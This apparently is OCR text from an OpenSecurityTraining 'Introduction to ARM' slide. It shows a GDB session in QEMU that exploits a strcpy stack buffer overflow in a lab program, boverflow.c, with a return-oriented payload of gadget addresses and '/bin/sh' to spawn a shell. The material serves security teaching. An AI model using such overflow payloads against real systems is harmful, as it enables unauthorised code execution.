 0x578EF276 + 0xE8F6FF7E +
0x69D7F276 + "/bin/sh"
TPL109-3 Introduction to ARM
IntroARM.txt
www.OpenSecurityTraining.info
Introduction to ARM
Instructor: Gananand Kini
Day 2
Applications Places System
81 °F Tue Jun 19, 1:52:40 PM arm
QEMU
0x000083b4 <+0>: push {r7, lr}
0x000083b6 <+2>: sub sp, #16
0x000083b8 <+4>: add r7, sp, #0
0x000083ba <+6>: str r0, [r7, #4]
0x000083bc <+8>: add.w r3, r7, #8
0x000083c0 <+12>: mov r0, r3
0x000083c2 <+14>: ldr r1, [r7, #4]
0x000083c4 <+16>: blx 0x82e0 <strcpy>
0x000083c8 <+20>: add.w r7, r7, #16
0x000083cc <+24>: mov sp, r7
0x000083ce <+26>: pop {r7, pc}
End of assembler dump.
(gdb) b *0x000083ce
Breakpoint 2 at 0x83ce: file boverflow.c, line 20.
(gdb) run `cat solveme`
Starting program: /root/projects/boverflow/boverflow `cat solveme`
Breakpoint 1, stage1 (buffer=0x7efff948 "ABCDABCDABCDW\216\362v\350\366\377~EFGHIJKLi\327\362v//bin/sh") at boverflow.c:
18 strcpy(buf, buffer);
(gdb) disass stage1
Dump of assembler code for function stage1:
0x000083b4 <+0>: push {r7, lr}
0x000083b6 <+2>: sub sp, #16
0x000083b8 <+4>: add r7, sp, #0
0x000083ba <+6>: str r0, [r7, #4]
=> 0x000083bc <+8>: add.w r3, r7, #8
0x000083c0 <+12>: mov r0, r3
0x000083c2 <+14>: ldr r1, [r7, #4]
0x000083c4 <+16>: blx 0x82e0 <strcpy>
0x000083c8 <+20>: add.w r7, r7, #16
0x000083cc <+24>: mov sp, r7
0x000083ce <+26>: pop {r7, pc}
End of assembler dump.
(gdb) c
Continuing.
Breakpoint 2, 0x000083ce in stage1 (buffer=0x76f28e57 <incomplete sequence \351>) at boverflow.c:20
20 }
(gdb) x/32xw $sp-12
0x7efff6b4: 0x7efff948 0x44434241 0x44434241 0x44434241
0x7efff6c4: 0x76f28e57 0x7efff6e8 0x48474645 0x4c4b4a49
0x7efff6d4: 0x76f2d769 0x69622f2f 0x68732f6e 0x00000000
0x7efff6e4: 0x0000838d 0x00000000 0x00000000 0x00008315
0x7efff6f4: 0x00000000 0x00000000 0x00000000 0x76fff000
0x7efff704: 0x00000000 0x7efff6d8 0x76f16c0f 0x00000000
0x7efff714: 0x00000000 0x00000000 0x00000000 0x00000000
0x7efff724: 0x00000000 0x00000000 0x00000000 0x00000000
(gdb)
GDB
ARM
RET2
[arm@arm-desktop: ~/... QEMU